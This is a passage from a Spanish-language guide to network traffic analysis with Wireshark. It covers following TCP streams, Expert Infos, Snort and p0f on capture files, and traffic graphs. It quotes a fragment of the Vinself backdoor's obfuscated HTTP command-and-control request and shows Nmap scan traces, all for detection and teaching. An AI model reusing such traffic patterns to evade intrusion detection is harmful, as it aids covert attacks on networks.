

*Figura 35- Follow TCP Stream*

El ejemplo muestra el *payload* empleando un *encoder* alfanumérico. Si quisiéramos llevar a cabo un análisis más exhaustivo del mismo y conocer las intenciones del atacante, podríamos exportar el código y usar un *debugger* como Olly o cualquier desensamblador para analizar el código.



*Figura 36- Payload*



Otro ejemplo se refleja en la siguiente imagen. Ésta se corresponde con una petición Post realizada por Vinself<sup>35</sup>, un *backdoor* que utiliza HTTP para transportar su propio protocolo ofuscado con el fin de evadir los IDS. Fue analizado recientemente en Fireeye:

| Follow TCP Stream                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Stream Content                                                                                                    |
| POST /W880/T19R17Q16/I2010L11014/ HTTP/1.1<br>Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-<br>flash, */*<br>Accept-Language: zh-zh<br>Content-Type: application/octet-stream<br>Accept-Encoding: gzip, deflate<br>User-Agent: Mozilla/4.0 (compatible: MSIE 6.0; Windows NT 5.1)<br>Host: ftp. .<br>$. _{com}Content-Length: 90Connection: Keep-AliveCache-Control: no-cache$ |
| GIF89aPm.w.u.p.a.3.3.1.16U:X0Q<<br>made a manuel de manuel de manuel de manuel                                                                                                    |
|                                                                                                    |
| V O ASCII O EBCDIC O Hex Dump O C Arrays ⊙ Raw<br>Eind Save As Print Entire conversation (485 bytes)                                                                                                    |
| Filter Out This Stream<br>Help<br>Close                                                                                                    |

*Figura 37- Payload (Imágen de blog.fireeye.com)*

Puede verse que el potencial que ofrece Wireshark con esta funcionalidad no se limita únicamente a un análisis superficial de conexiones TCP ya que puede aportar gran ayuda en otros campos como el análisis de *malware*<sup>36</sup>, la depuración de protocolos de red desconocidos, la depuración de errores, etc.

<sup>35</sup> **Fireeye:** Vinself, a new backdoor in town. <http://blog.fireeye.com/research/2010/11/winself-a-new-backdoor-in-town.html>

<sup>36</sup> **Conexióninversa:** Que vienen los Zombis. <http://conexioninversa.blogspot.com/2010/06/que-vienen-los-zombis-historia-de-una.html>





# <span id="page-40-0"></span>**7. EXPERT INFOS**

# <span id="page-40-1"></span>**7.1. INTRODUCCIÓN**

La funcionalidad Expert Infos es algo similar a un registro de anomalías que detecta automáticamente Wireshark en un fichero de captura. Cuando se tiene una captura con un número muy elevado de paquetes y no se pretende buscar una situación específica, sino que se quiere detectar los ataques más importantes, no se puede recurrir únicamente al uso de filtros. Para agilizar el proceso de identificación de anomalías en la red, se puede hacer uso de la opción Expert Infos.

La idea principal de esta herramienta es mostrar comportamientos inusuales o situaciones anómalas en la red, como retransmisiones o fragmentación, técnicas utilizadas para evadir el IDS o engañar a los sistemas. De esta forma, se pueden identificar más rápidamente problemas en la red que si se hiciera de forma manual sobre todo el conjunto de paquetes capturados.

**Esta información se debe tratar como una recomendación**. La ausencia de resultados no significa necesariamente que no existan problemas.

**La cantidad de entradas mostradas depende en gran medida del protocolo utilizado**. Mientras que protocolos comúnmente utilizados como TCP/IP mostrarán mucha información detallada, otros muchos pueden no mostrar nada en absoluto.

# <span id="page-40-2"></span>**7.2. INTERFAZ DE USUARIO**

#### <span id="page-40-3"></span>**7.2.1. Ejecución**

A continuación se describen las partes de la interfaz de usuario (GUI) de Experts Infos. Para abrir la ventana se debe ir a *Analyze >> Expert Info* o hacer click en el círculo de color (gris, cian, amarillo o rojo) que hay en la parte inferior de la ventana de la aplicación a la izquierda.

| <b>TCD</b>                              |           | Ennen    | <b>Wireshark: 4 Expert Infos</b>          | CARLOOO2704247<br>$1.11 - 2040$                          |
|-----------------------------------------|-----------|----------|-------------------------------------------|----------------------------------------------------------|
| Errors: 2 Warnings: 1 Notes: 0 Chats: 1 |           |          |                                           | Severity filter: Error+Warn+Note+Chat C                  |
| Sever.<br>No. .                         | Group     | Protocol | Summary                                   |                                                          |
| 1 Error                                 | Malformed |          | TCP Malformed Packet (Exception occurred) |                                                          |
| 1 Chat                                  | Sequence  |          |                                           | TCP Connection establish request (SYN): server port pop3 |
| 1 Warn                                  | Malformed |          | <b>TCP Short segment</b>                  |                                                          |
| 1 Error                                 | Checksum  |          | IP Bad checksum                           |                                                          |
|                                         |           |          |                                           |                                                          |
| Ayuda                                   |           |          |                                           | Cerrar                                                   |

*Figura 38- Expert Infos GUI*



Cada entrada del resultado del análisis contiene la siguiente información: criticidad, grupo, protocolo y resumen<sup>37</sup>. Los diferentes niveles usados son los siguientes, entre paréntesis se informa del color utilizado en el GUI:

- **Chat (gris):** información sobre flujos normales. Se trata de información normal que ayuda a entender qué ha ocurrido como, por ejemplo, un segmento TCP con el *flag* SYN.
- **Nota (cian):** situaciones destacables fuera del funcionamiento normal. Por ejemplo, que una aplicación devuelva un código de error común como HTTP 404.
- **Advertencia (amarillo):** indica atención. Se debe prestar especial cuidado a los paquetes marcados de esta forma ya que puede tratarse de intentos de ataque como, por ejemplo, que una aplicación devuelva un código de error inusual como un problema de conexión.
- $\bullet$ **Error (rojo):** problemas graves como paquetes mal formados.

Los tipos de grupo que nos podemos encontrar son los siguientes:

- **Checksum:** una suma de comprobación no es válida.
- **Secuencia:** secuencias de protocolo sospechosas como, por ejemplo, que el  $\bullet$ número de secuencia no es continuo o se ha detectado una retransmisión.
- **Código de Respuesta:** problemas con códigos de respuesta de aplicaciones, por ejemplo, la respuesta "HTTP 404 Página no encontrada".
- **Código de petición:** una petición a un aplicación. Por ejemplo, "File Handle == x)". Normalmente se mostrará con criticidad de Chat.
- **Sin decodificar:** disección incompleta o los datos no se pueden decodificar por otros motivos.
- **Ensamblado:** problemas en el reensamblado. Por ejemplo, no se cuenta con todos los fragmentos u ocurrió una excepción durante el proceso.
- **Protocolo:** violación de las especificaciones del protocolo como, por ejemplo, los valores de campo son inválidos o las longitudes ilegales.
- **Mal formados:** paquetes mal formados o en el análisis se produjo un error que produjo que se abortara el análisis.

Análisis de tráfico con Wireshark 42

<sup>37</sup> **Expert Infos**: Chapter 7. Advanced Topics [http://www.wireshark.org/docs/wsug\\_html\\_chunked/ChAdvExpert.html](http://www.wireshark.org/docs/wsug_html_chunked/ChAdvExpert.html)





**INTECO** 



# <span id="page-42-0"></span>**8. USO DE HERRAMIENTAS EXTERNAS**

#### <span id="page-42-1"></span>**8.1. SNORT**

Cuando el volumen de tráfico interceptado es tan alto que hace muy costoso comenzar a analizar manualmente una captura de tráfico de red, una manera de procesar esa información de manera rápida para tratar de identificar ataques o establecer un punto de comienzo donde empezar a investigar es el análisis automático con herramientas externas.

Una de las aplicaciones más extendidas para la detección de ataques a sistemas es Snort. Snort es un IDS (Sistema de Detección de Intrusos) de código abierto, basado en firmas, que analiza el tráfico en tiempo real y lo compara en base a un repositorio de firmas conocidas, alertando ante paquetes sospechosos, ya sea tanto por su contenido como por su estructura.

En nuestro caso, nos puede ser de utilidad analizando una captura de tráfico realizada con anterioridad y que sea demasiado grande como para analizarla manualmente. Para procesar el fichero PCAP mediante Snort, ejecutaremos la siguiente orden:

```
oot@bt:/var/log/snort# snort -c /etc/snort/snort.conf -r /root/attack-trace.pcap -A console
\overline{(\mathbb{R})} and \overline{(\mathbb{R})}
```
#### *Figura 39- Análisis de un fichro pcap con Snort*

Con la opción "-r" le indicamos a Snort que no capture el tráfico desde la tarjeta de red sino desde un fichero .pcap; y con la opción -c referenciamos el archivo de configuración a utilizar. La opción "-A console" indica que las alertas se mostrarán por la consola del terminal, en lugar de lo que haya definido en el archivo de configuración, para ver más fácilmente las alertas detectadas. Si se descubre un ataque o paquete sospechoso, se mostrará una alerta similar a la siguiente captura de pantalla con el resumen e información sobre dichas alertas:

| lAction Stats: |
|----------------|
| ALERTS: 1      |
| LLOGGED: 1     |
| PASSED: 0      |
|                |

*Figura 40- Resumen de alertas de Snort*



*Figura 41- Salida de Snort*

En el anterior ejemplo se puede observar que se ha generado una alerta del tipo *"ET ATTACK RESPONSE Mainz/Bielefeld Shellcode"* en la fecha indicada.



En base a esto, podemos abrir la captura en Wireshark y analizar los paquetes capturados en ese periodo de tiempo. Además, como en la alerta se indica el tipo de ataque, se puede buscar información más rápidamente.

#### <span id="page-43-0"></span>**8.1.1. Mitigación**

Realizar una captura permanente del tráfico para analizarlo posteriormente puede ser inviable si el volumen de tráfico es elevado.

No obstante, se puede realizar el mismo proceso en caso de detectarse una infección con intento de propagación por la red. Se podría capturar el tráfico mientras se encuentra activo el gusano y analizarlo con Snort para tratar de identificar de qué virus se trata y cómo se propaga, en el caso de que Snort lo tenga identificado en su conjunto de firmas.

#### <span id="page-43-1"></span>**8.1.2. Conversión de formatos**

Otra fuente de información de la que podemos extraer información, si se cuenta con ella, es el sensor IDS de Snort. Este sensor puede registrar los paquetes que generan alertas en una base de datos o en un formato de archivo binario muy rápido, llamado Unified2.

Este formato no es entendido por Wireshark, pero podemos utilizar una herramienta que convierta este archivo en uno de tipo .pcap. Para ello utilizaremos Barnyard2, un agente que se usa normalmente para procesar estos ficheros Unified2 e insertarlos en la base de datos, aumentando el rendimiento de Snort para procesar mayor cantidad de tráfico.

Se puede configurar barnyard2 para que su salida sea el fichero PCAP descomentando la siguiente línea del fichero barnyard2.conf:

#### log\_tcpdump: <prefijo\_del\_fichero>.pcap

y lo ejecutamos de la siguiente forma:

rd2/bin/barnvard2 cap.cont -o /var/log/snort/general/snort.barny.log. /var/log/barnvard2

#### *Figura 42- Barnyard2*

Una vez hecho esto, ya tenemos la captura que podrá ser analizada con Wireshark. Es importante recordar que Snort únicamente registra los paquetes que generan alerta, por lo que no tendremos una traza completa de las sesiones o conversaciones entre cliente y servidor, sin embargo, nos puede ayudar a identificar paquetes que contienen código malicioso u otro tipo de ataques.



#### <span id="page-44-0"></span>**8.2. SCRIPTS**

De la misma forma que empleamos Snort como herramienta de apoyo a la hora de afrontar situaciones en las que contamos con un número muy elevado de datos, disponemos de multitud de scripts que pueden sernos realmente útiles en aquellos casos en los que necesitemos localizar un tipo concreto de ataque o de anomalía de red.

Como ejemplo de ello tenemos el *script* en python sqlinject-finder.py que acepta como parámetro de entrada un fichero .pcap y permite reconstruir ataques de inyección SQL en parámetros GET/POST. La salida generada muestra la IP del atacante, el servidor web, el número del paquete en la que se localizó la sentencia SQL sospechosa (y que nos servirá para analizar el ataque más minuciosamente desde Wireshark), el parámetro, el valor utilizado, etc.



*Figura 43- SQL Injection*

Otra herramienta que puede servir de ayuda es *P0f* (Passive OS Fingerprinting software) con la que podremos analizar ficheros .pcap o .cap generados por Wireshark y visualizar algunos datos interesantes sobre los paquetes recibidos como el sistema operativo o distancia, así como destacar intentos de escaneos por parte de herramientas como Nmap.

La siguiente captura muestra la salida generada por *P0f* (registro.log) tras pasarle como parámetro la captura de tráfico y donde se visualiza tramas empleadas por Nmap desde una máquina Linux 2.6. a ciertos servicios comunes.

| root@borjaBT:~# p0f -s attack1.pcap -o analisis1.loq -l<br>p0f - passive os fingerprinting utility, version 2.0.8<br>(C) M. Zalewski <lcamtuf@dione.cc>, W. Stearns <wstearns@pobox.com><br/>[+] End of input file.</wstearns@pobox.com></lcamtuf@dione.cc> | p0f: listening (SYN) on 'attack1.pcap', 262 sigs (14 generic, cksum 0F1F5CA2), rule: 'all'.                                                                           |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    | <mon 13="" 13:20:38="" 2010="" dec=""> 172.16.120.153:42600 - UNKNOWN [1024:43:0:44:M1460:.:?:?] -&gt; 192.168.254.211:443 (link: ethernet/modem)</mon>               |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:34664 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:8080 (distance 1, link: ethernet/modem)</mon> |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:56375 - Linux 2.6 (newer. 2) (up: 6667 hrs) -&gt; 192.168.254.211:443 (distance 1. link: ethernet/modem)</mon>  |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:37958 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:445 (distance 1, link: ethernet/modem)</mon>  |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:45305 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:22 (distance 1, link: ethernet/modem)</mon>   |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:39902 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:139 (distance 1, link: ethernet/modem)</mon>  |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:46272 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:7777 (distance 1, link: ethernet/modem)</mon> |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 192.168.254.251:5092 - Windows XP SP1+, 2000 SP3 -&gt; 109.227.152.68:53449 (distance 0. link: ethernet/modem)</mon>           |  |

*Figura 44- Captura con P0f*



# <span id="page-45-0"></span>**9. GRÁFICAS**

Wireshark nos proporciona una gran cantidad de posibilidades para evaluar, de forma gráfica, el rendimiento de nuestra red en función de múltiples variables. De todas ellas, se destacarán dos representaciones que pueden resultar de gran utilidad. Hemos visto anteriormente cómo se puede seguir la traza de una sesión TCP. Pues bien, podemos hacer lo mismo de forma gráfica para visualizar la relación existente de tiempo/número de secuencia en un flujo de datos.



Esta representación se denomina *Time Secuencie Graph* (*Steven*) y la podemos encontrar en el menú *Statistics >> TCP Stream Graph* (al igual que en la funcionalidad anterior previamente tendremos que seleccionar un paquete que forme parte de la sesión).

Antes de comenzar a explicar el gráfico conviene recordar algunos detalles sobre el funcionamiento de TCP:

*Figura 46- Graph Steven*

- Cuando se establece una comunicación orientada a realizar una conexión, el sistema operativo asigna al primer byte del flujo de datos un número de secuencia aleatorio (ISN) y éste se tomará como referente para representar el resto de bytes de dicho flujo.
- Cuando recibimos un ACK, éste contendrá el número de secuencia relativo al siguiente byte que espera recibir.

Por defecto, Wireshark y Tshark<sup>38</sup> convierten todos los números de secuencia en números relativos. Esto quiere decir que utilizarán el primer segmento de la sesión como referencia para los posteriores paquetes en vez de utilizar valores absolutos. Para visualizar el valor absoluto de los mismos podemos hacerlo desde *Edit- >Preferences* y dentro de TCP activar la opción "*Relative secuence numbers and window scaling*"

<sup>38</sup> **Seguridadyredes:** Wireshark / Tshark. Capturando impresiones en red. <http://seguridadyredes.nireblog.com/post/2010/03/24/wireshark-tshark-capturando-impresiones-en-red>



*Figura 45- Números de secuencia relativos*

Sabiendo esto nos será fácil interpretar la gráfica. En condiciones ideales la representación de nuestra conexión tendría que mostrar una línea creciente con el tiempo en forma de pendiente que mostraría un rendimiento eficiente de nuestra conexión TCP.

Sin embargo, en algunas ocasiones encontraremos huecos o saltos que interrumpen la continuidad de la línea.

Esto generalmente se debe a un reenvío de datos como consecuencia de segmentos perdidos, ack duplicados, *timeout* vencidos, etc. Esta gráfica nos proporciona una fuente muy valiosa de información para detectar anomalías en el comportamiento de ciertas conexiones.

Otra de las gráficas de la que sacaremos provecho es la de input/output. Podemos encontrarla en *Statitics >> I/O Graph*. Si nos fijamos en la parte inferior, nos encontramos con múltiples *inputs* para introducir filtros de la misma manera que se explicó anteriormente. Según vayamos introduciéndolos veremos, en diferentes colores, su representación en la gráfica. Si observamos líneas que se solapan y difíciles de distinguir, podemos pulsar sobre *Style* y nos encontraremos con otro tipo de representación, por ejemplo mediante barras verticales, para facilitar su comprensión.

En la [Figura 46-](#page-46-0) I/O Graph podemos ver un conjunto de protocolos que han sido disgregados para ver su proporción respecto al tráfico total recogido. Por un lado, hemos filtrado tráfico SMB, difusiones *broadcast* y el tráfico entrante/saliente a nuestro servidor de ficheros:



<span id="page-46-0"></span>*Figura 46- I/O Graph*



Si lo que nos interesa son datos concisos sobre el tanto por ciento de uso de cada uno de los protocolos recogidos podemos verlo en *Statistics >> Protocol Hierarchy*, donde también nos muestra la jerarquía y procedencia de cada protocolo, paquetes enviados/recibidos y tamaño de los mismos.

Ciertos programas como Xplico<sup>39</sup> o NetworkMiner pueden ayudarnos también a reconstruir sesiones, proporcionar estadísticas o detectar anomalías de red a partir deficheros .pcap generados por Wireshark cuando el volumen de tráfico capturado es muy elevado. Esto sería útil para reconstruir llamadas VoIP<sup>40</sup> (SIP), extraer el contenido de mails (POP, IMAP, SMTP), reconstruir ficheros descargados, visualizar videos .flv, etc.



*Figura 47- Xplico*

<sup>39</sup> **Xplico:** Documentación de Xplico. <http://www.xplico.org/docs>

<sup>40</sup> **Securityartwork:** Eavesdropping en voip. <http://www.securityartwork.es/2008/03/14/eavesdropping-en-voip/>



# <span id="page-48-0"></span>**10. CONCLUSIONES**

Como hemos visto, Wireshark viene provisto de innumerables funcionalidades gracias a las cuales podremos identificar y analizar múltiples problemas de red, no solo aquellos causados por malas configuraciones o fallos en dispositivos sino también un gran abanico de ataques, externos e internos, que pueden tomar diversas formas.

Ya que el primer paso en la resolución de problemas de red consiste en un análisis exhaustivo de tráfico en aquellos segmentos o áreas que están experimentando un bajo rendimiento o que simplemente dejan de funcionar, conviene concienciar a los administradores de red de la importancia en el uso de este tipo de herramientas puesto que es un aspecto clave para encontrar la fuente de algunos problemas que de otra forma podría llevar mucho tiempo averiguar, con la repercusión que ello conlleva en entornos donde la disponibilidad o confidencialidad de la información prima sobre el resto de sus servicios.

Hemos definido varios métodos para analizar tráfico con Wireshark dependiendo de las circunstancias y los medios disponibles además de ejemplificar varios ataques comúnmente empleados en redes de área local así como métodos para identificar ataques DDoS y ciertas medidas para mitigar, o al menos moderar, el impacto que éstos generan en el rendimiento de nuestra red.

De la misma forma se han expuesto varios ejemplos con filtros, mediante los cuales podemos depurar y ser más rigurosos en el análisis de tráfico así como otras funcionalidades de Wireshark (*Follow TCP Stream, Expert Infos*, etc). También hemos visto como algunas herramientas externas como Snort o ciertos *scripts* pueden resultarnos de gran utilidad como complemento a Wireshark y pueden ayudarnos enormemente a contrarrestar o detectar algunos de los ataques que más predominan hoy en día.

Por último hemos visto cómo interpretar mediante gráficas el provecho y la eficiencia de nuestra red desde Wireshark.

Wireshark, aparte de ser uno de los mejores analizadores de protocolos actuales, es una excelente fuente de conocimiento para todo entusiasta de las redes y las comunicaciones.



# <span id="page-49-0"></span>**11. FUENTES DE INFORMACIÓN**

**Documentación Wireshark** [http://www.wireshark.org/docs/wsug\\_html\\_chunked/index.html](http://www.wireshark.org/docs/wsug_html_chunked/index.html)

**Blog de Seguridadyredes.nireblog** [http://seguridadyredes.nireblog.com](http://seguridadyredes.nireblog.com/post/2008/03/24/analisis-de-red-con-wireshark-filtros-de-captura-y-visualizacian)

